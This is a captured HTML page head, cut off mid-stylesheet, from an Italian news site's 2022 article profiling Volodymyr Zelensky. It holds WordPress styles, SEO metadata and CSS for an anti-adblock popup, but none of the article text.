

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/
body_size: 69991
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Dallo showbiz alla presidenza: chi è Volodymyr Zelensky | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .celdkczjswjerllutwxbdlzhwgdnnkoanljehvtbnjcdksdxdzrldnd{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .nzvvvvfusurvkjxyxqouxkznbvgnxbsthvzrtewtlsxhyvjfsmhzndrldnd{ padding: 8px; text-align: right; } .nzvvvvfusurvkjxyxqouxkznbyxbrmustdvqunruvoywfsefjpnumzvldjlqufzmitlmwpctwtukwrldndrldnd, .nzvvvvfusurvkjxyxqouxkznbzmrourhtvrymfdqkchlyyurknglrmlqugxeunjlmvnltkfdwgxybarldndrldnd{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .nzvvvvfusurvkjxyxqouxkznbyxbrmustdvqunruvoywfsefjpnumzvldjlqufzmitlmwpctwtukwrldndrldnd{ color: #000; width: 100%; } .nzvvvvfusurvkjxyxqouxkznbzmrourhtvrymfdqkchlyyurknglrmlqugxeunjlmvnltkfdwgxybarldndrldnd{ color: #1e8cbe; } .yjhxdmkrljwuucrzhbmuucmhjbexbekttxjcursvctznzvjnftyzrldnd.svg{ padding-top: 1rem; } img.yjhxdmkrljwuucrzhbmuucmhjbexbekttxjcursvctznzvjnftyzrldnd{ width: 100px; padding: 0; margin-bottom:10px; } .vlvuwmdunnbdlbslahfrqyutlouejdddbfmwpjovdmogstzrzqtrldnd{ padding: 5px; } .ukhbmcdffhztdncjfmqvjjanjujfozjqryyagfaufgrtnvtdhnndrldnd{ padding: 10px; padding-top: 0; } .ukhbmcdffhztdncjfmqvjjanjujfozjqryyagfaufgrtnvtdhnndrldnd a{ font-size: 14px; } .ahfmlfrrfuwvklvdzoafntrvttffusjkywirwnolzdnaksvwrbzquwzxaknayzjidwbfprtfhmnwrldndrldnd, .ahfmlfrrfuwvklvdzoafntrvttffusjkywirwnolzdnaksvwrbzquwzxaknayzjidwbfprtfhmnwrldndrldnd:active, .ahfmlfrrfuwvklvdzoafntrvttffusjkywirwnolzdnaksvwrbzquwzxaknayzjidwbfprtfhmnwrldndrldnd:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .wklrrutsnviymxdllktpavstsntjddtrkbrqwxvxbhzksksvxpaodrldnd{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .rgjlsndjtbdvnungbvowkxtqurxquhvdxrqsjlxamdujdwfuwmsztxixtyvtlftvjldyuhykrkrarldndrldnd{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .vjgdknsbkefpmkrzzetctkaxzitexviirdcvlzfvexcesttyzrldnd:not(.qnzqbfisvdvtfrcktmexszzssxdznfvrvhvhhbkmhnsnpnzzrldnd), .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd:not(.qnzqbfisvdvtfrcktmexszzssxdznfvrvhvhhbkmhnsnpnzzrldnd){ display: none; } .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd .cstfuvlycnkuerzkmzxamzrzuxfywcejmqwpqoxzclnaghtmmwmxujnyuwizmzftcxlvqrldndrldnd{ padding-top: 1rem; padding-bottom: 0; } .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .autybxfdtxpuwuxwdwdoawqspaitnngdpnmzqtmrwwenufdfrjjpbkhlkrqvhkbknorgqvnelhuorqrldndrldnd{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .autybxfdtxpuwuxwdwdoawqspdkpx acfngttxzpudixrtawdmvwefdytghmpmtzlhwyjfavarldndrldnd+.autybxfdtxpuwuxwdwdoawqspdkpx acfngttxzpudixrtawdmvwefdytghmpmtzlhwyjfavarldndrldnd{ border-left: 1px solid #d6d6d6; } .autybxfdtxpuwuxwdwdoawqspaitnngdpnmzqtmrwwenufdfrjjpbkhlkrqvhkbknorgqvnelhuorqrldndrldnd .autybxfdtxpuwuxwdwdoawqspdkpx acfngttxzpudixrtawdmvwefdytghmpmtzlhwyjfavarldndrldnd{ flex: 1 1 auto; padding: 1rem; } .autybxfdtxpuwuxwdwdoawqspdkpx acfngttxzpudixrtawdmvwefdytghmpmtzlhwyjfavarldndrldnd p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .autybxfdtxpuwuxwdwdoawqspaitnngdpnmzqtmrwwenufdfrjjpbkhlkrqvhkbknorgqvnelhuorqrldndrldnd button, .autybxfdtxpuwuxwdwdoawqspaitnngdpnmzqtmrwwenufdfrjjpbkhlkrqvhkbknorgqvnelhuorqrldndrldnd a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .zdzuktlldvddwthmowtddbsiexdnoxvlbkmnwvoskxqlzerkpqknkzgshjzknevmrdhoysarldndrldnd{ display: flex; justify-content: space-between; padding: 1rem; } .zdzuktlldvddwthmowtddbsiexdnoxvlbkmnwvoskxqlzerkpqknkzgshjzknevmrdhoysarldndrldnd a, .zdzuktlldvddwthmowtddbsiexdnoxvlbkmnwvoskxqlzerkpqknkzgshjzknevmrdhoysarldndrldnd a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #tdhjkhpbvczdmnsawhkmmrjwvfdofpkelbtadkzeznttlhekhukqxzmgexhpdhptnuodzlvcxdxagrldndrldnd{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #tdhjkhpbvczdmnsawhkmmrjwvfdofpkelbtadkzeznttlhekhukqxzmgexhpdhptnuodzlvcxdxagrldndrldnd svg{ margin: 0 -1rem; } body #ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #tdhjkhpbvczdmnsawhkmmrjwvfdofpkelbtadkzeznttlhekhukqxzmgexhpdhptnuodzlvcxdxagrldndrldnd{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .sflhmkkvxbuoejrzzvvklqourddfxadichfkrddwyknosvjzvuzdacffnchviwklvvxmcurvgzkoqrldndrldnd, .sflhmkkvxbuoejrzzvvklqouragpybdnjnkrskvrdfqenlzsvpoyktjtlezdkjsejljattwlduelswgrldndrldnd{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .sflhmkkvxbuoejrzzvvklqourddfxadichfkrddwyknosvjzvuzdacffnchviwklvvxmcurvgzkoqrldndrldnd:hover, .sflhmkkvxbuoejrzzvvklqouragpybdnjnkrskvrdfqenlzsvpoyktjtlezdkjsejljattwlduelswgrldndrldnd:hover{ background: none; box-shadow: none; } .sflhmkkvxbuoejrzzvvklqourddfxadichfkrddwyknosvjzvuzdacffnchviwklvvxmcurvgzkoqrldndrldnd:hover{ color: #fff !important; } .sflhmkkvxbuoejrzzvvklqouragpybdnjnkrskvrdfqenlzsvpoyktjtlezdkjsejljattwlduelswgrldndrldnd:hover{ color: #888 !important; } .sflhmkkvxbuoejrzzvvklqourddfxadichfkrddwyknosvjzvuzdacffnchviwklvvxmcurvgzkoqrldndrldnd{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .sflhmkkvxbuoejrzzvvklqouragpybdnjnkrskvrdfqenlzsvpoyktjtlezdkjsejljattwlduelswgrldndrldnd{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qnzqbfisvdvtfrcktmexszzssxdznfvrvhvhhbkmhnsnpnzzrldnd{ display: block; } .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd.theme3{ text-align: center; } .ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd *{ color: #000; text-align: center; text-decoration: none; } .ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd a{ cursor: pointer; } .ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd a:first-child{ margin-right:1rem; } .ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd a{ text-decoration: none; } .ahfmlfrrfuwvklvdzoafntrvtrozadghbvlerchudgyrtfiwtrldnd.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .sflhmkkvxbuoejrzzvvklqourdglpzuvrslvylrvbecfbadbybtljzwrzkqybnjyrfrsskdeekpkrarldndrldnd .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .sflhmkkvxbuoejrzzvvklqourdglpzuvrslvylrvbecfbadbybtljzwrzkqybnjyrfrsskdeekpkrarldndrldnd .image-container .image{ position: relative; } .sflhmkkvxbuoejrzzvvklqourdglpzuvrslvylrvbecfbadbybtljzwrzkqybnjyrfrsskdeekpkrarldndrldnd .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .sflhmkkvxbuoejrzzvvklqourdglpzuvrslvylrvbecfbadbybtljzwrzkqybnjyrfrsskdeekpkrarldndrldnd .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .ngjamrtwxfrrzzythybmnnseiydtubtzlhcsviwjlowdwrtrldnd .qkpqkxuzuxfzxljkbzknoeuxrvgtfkfvazuztzemdonlvzzkvvtrldnd{ width: 95%; } } #tdhjkhpbvczdmnsawhkmmrjwvfdofpkelbtadkzeznttlhekhukqxzmgexhpdhptnuodzlvcxdxagrldndrldnd{ color: #fff !important; } #zwzntdfmrmzcngefjzuzsdxfzujjwuexzzbraljrtmurkehluzfnvoteveubklbfvuwffsruxkqwrldndrldnd{ position:absolute; z-index:-20; bottom:0; } .budrrkpakfvtrfufbnzgvwavybruutycmyzbuvdrsekxzrexcytjskyvdnirerkdostdkdmlmygrldndrldnd{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .avpeszvcafpqknkkalrgwepgrxbefulnvzzraqmpqvxgxbfdzevmetvadmvpomljqrpmzhytwrldndrldnd, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .budrrkpakfvtrfufbnzgvwavycdtwwavnhzhpvnworsvboxbvcvlhsfjwvzaqtflzukzxawqlrqvarldndrldnd{ display: inline-block; height: 20px; vertical-align: top; } .budrrkpakfvtrfufbnzgvwavycdtwwavnhzhpvnworsvboxbvcvlhsfjwvzaqtflzukzxawqlrqvarldndrldnd img{ display: block; height: 100%; width: auto; } .budrrkpakfvtrfufbnzgvwavybruutycmyzbuvdrsekxzrexcytjskyvdnirerkdostdkdmlmygrldndrldnd.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Quando la finzione diventa realtà: da presidente ‘per finta’ a leader politico al centro di una delle guerre più rischiose degli ultimi decenni. Ecco chi è Zelensky." />
	<link rel="canonical" href="https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dallo showbiz alla presidenza: chi è Volodymyr Zelensky | La Bussola TV" />
	<meta property="og:description" content="Quando la finzione diventa realtà: da presidente ‘per finta’ a leader politico al centro di una delle guerre più rischiose degli ultimi decenni. Ecco chi è Zelensky." />
	<meta property="og:url" content="https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2022-02-27T20:18:18+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2022/02/Zelensky-1.jpg" />
	<meta property="og:image:width" content="1114" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anna Gallo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Anna Gallo" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/#article","isPartOf":{"@id":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/"},"author":{"name":"Anna Gallo","@id":"https://www.labussolanews.it/#/schema/person/9baec0cb6162786a718efe68146c773c"},"headline":"Dallo showbiz alla presidenza: chi è Volodymyr Zelensky","datePublished":"2022-02-27T20:18:18+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/"},"wordCount":940,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["guerra","Ucraina","Zelensky"],"articleSection":["Politica"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/","url":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/","name":"Dallo showbiz alla presidenza: chi è Volodymyr Zelensky | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2022-02-27T20:18:18+00:00","description":"Quando la finzione diventa realtà: da presidente ‘per finta’ a leader politico al centro di una delle guerre più rischiose degli ultimi decenni. Ecco chi è Zelensky.","breadcrumb":{"@id":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2022/02/27/dallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Dallo showbiz alla presidenza: chi è Volodymyr Zelensky"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/9baec0cb6162786a718efe68146c773c","name":"Anna Gallo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=96&d=mm&r=g","caption":"Anna Gallo"},"sameAs":["https://www.linkedin.com/in/annagallo1/"],"url":"https://www.labussolanews.it/author/anna-gallo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F02%2F27%2Fdallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2022%2F02%2F27%2Fdallo-showbiz-alla-presidenza-chi-e-volodymyr-zelensky%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 